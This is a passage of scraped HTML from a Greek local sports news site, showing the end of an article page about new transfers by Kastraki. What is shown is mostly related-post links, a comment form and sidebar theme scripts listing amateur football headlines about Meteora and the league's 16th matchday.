content="2024-01-10T23:39:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Νέες μεταγραφές από το Καστράκι"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697dd376844c9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697dd376844c9" ><script>var block_td_uid_3_697dd376844c9 = new tdBlock();
block_td_uid_3_697dd376844c9.id = "td_uid_3_697dd376844c9";
block_td_uid_3_697dd376844c9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697dd376844c9_rand","td_column_number":3,"live_filter_cur_post_id":57799,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697dd376844c9_rand","tdc_css_class_style":"td_uid_3_697dd376844c9_rand_style"}';
block_td_uid_3_697dd376844c9.td_column_number = "3";
block_td_uid_3_697dd376844c9.block_type = "td_block_related_posts";
block_td_uid_3_697dd376844c9.post_count = "6";
block_td_uid_3_697dd376844c9.found_posts = "2164";
block_td_uid_3_697dd376844c9.header_color = "";
block_td_uid_3_697dd376844c9.ajax_pagination_infinite_stop = "";
block_td_uid_3_697dd376844c9.max_num_pages = "361";
tdBlocksArray.push(block_td_uid_3_697dd376844c9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697dd376874c8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697dd376844c9" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697dd376874cc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697dd376844c9" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697dd376844c9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό">Τα Μετέωρα υποδέχονται τον Πορταϊκό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697dd376844c9" data-td_block_id="td_uid_3_697dd376844c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697dd376844c9" data-td_block_id="td_uid_3_697dd376844c9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BD%CE%AD%CE%B5%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%BA%CE%B1%CF%83%CF%84%CF%81%CE%AC%CE%BA%CE%B9/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='57799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697dd37689509_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697dd37689509" ><script>var block_td_uid_6_697dd37689509 = new tdBlock();
block_td_uid_6_697dd37689509.id = "td_uid_6_697dd37689509";
block_td_uid_6_697dd37689509.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697dd37689509_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697dd37689509_rand","tdc_css_class_style":"td_uid_6_697dd37689509_rand_style"}';
block_td_uid_6_697dd37689509.td_column_number = "1";
block_td_uid_6_697dd37689509.block_type = "td_block_2";
block_td_uid_6_697dd37689509.post_count = "5";
block_td_uid_6_697dd37689509.found_posts = "2165";
block_td_uid_6_697dd37689509.header_color = "#";
block_td_uid_6_697dd37689509.ajax_pagination_infinite_stop = "";
block_td_uid_6_697dd37689509.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697dd37689509);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697dd37689509 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό">Τα Μετέωρα υποδέχονται τον Πορταϊκό</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:17:48+00:00" >30/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για την 16η αγωνιστική την πρώτη του δεύτερου γύρου τα Μετέωρα θα υποδεχθούν στο Δημοτικό Στάδιο Καλαμπάκας &quot;Βασιλειος Καρακίτσιος&quot; τον Πορταϊκό.

Ένα κλασικό παιχνίδι για...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:14:38+00:00" >30/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>
        <div class="item-details">
